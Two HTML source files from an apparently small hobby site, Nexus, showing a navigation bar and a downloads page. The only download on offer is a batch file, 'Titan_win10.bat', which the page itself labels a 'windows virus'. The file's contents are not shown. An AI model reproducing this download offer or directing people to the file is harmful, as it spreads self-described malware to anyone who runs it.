
<file: catalog.html>
<!DOCTYPE html>
<html lang="eng">
  <head>
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="stylesheet" href="https://nexuslive.tech/index.css">
    <script src="https://nexuslive.tech/index.js"></script>
    <link rel="preconnect" href="https://fonts.gstatic.com">
<link href="https://fonts.googleapis.com/css2?family=Montserrat:wght@300&display=swap" rel="stylesheet">
  <body>

<!-- Top navigation -->
<div class="topnav">

  <!-- Centered link -->
  <div class="topnav-centered">
    <a id="home" href="https://nexuslive.tech/">Nexus</a>
  </div>

  <!-- Left-aligned links (default) -->
  <a href="https://nexuslive.tech/catalog.html">Learn</a>
  <!-- Right-aligned links -->
  <div class="topnav-right">
   <a href="https://nexuslive.tech/login.html">Login</a>
    <a href="https://nexuslive.tech/register.html">Register</a>
  </div>

</div>
  </body>
</html>
</file>

<file: downloads.html>
<!DOCTYPE html>
<html lang="eng">

<div id="web-content">
<head>
  <!--add google fonts-->
  <link rel="preconnect" href="https://fonts.gstatic.com">
<link href="https://fonts.googleapis.com/css2?family=Oswald&display=swap" rel="stylesheet">
  <link rel="preconnect" href="https://fonts.gstatic.com">
<link href="https://fonts.googleapis.com/css2?family=Libre+Barcode+39+Extended+Text&family=Oswald&display=swap" rel="stylesheet">
  
 <meta charset="utf-8">
 <meta name="viewport" content="width=device-width, initial-scale=1.0">
 <meta name="keywords" content="Nexus, nexus, NEXUS, titan, software downloads">
 <meta name="description" content="Download software from nexuslive.tech...">
 <link rel="stylesheet" type="text/css" href="https://nexuslive.tech/index.css">
  <script src="https://nexuslive.tech/index.js"></script>
  </head>
  <body>
<div id="navbar">
  <a id="title" href="https://nexuslive.tech/">Nexus</a>
  <a id="home" href="https://nexuslive.tech/">Home</a>
  <a id="login" href="https://nexuslive.tech/login.html">Login</a>
  <a id="regis" href="https://nexuslive.tech/register.html">Register</a>
  <a id="active" href="https://nexuslive.tech/downloads.html">Downloads</a>
  <a id="about" href="https://nexuslive.tech/about.html">About</a>
  </div>
  <div id="titan_win10">
    <h3 id="titanT">Titan_win10</h3>
      <a id="titandwnld" href="https://nexuslive.tech/Titan_win10.bat" download>Download Titan_win10.bat (windows virus)</a>
      </div>
      </body>
  <div id="dwnldfooters">
    <footer id="gap2"></footer>
  <footer id="dwnldF1">
  <p>Nexus 2021<span>&#169;</span></p>
  </footer>
  <footer id="dwnldF2"></footer>
  </div>
    </html>
</file>
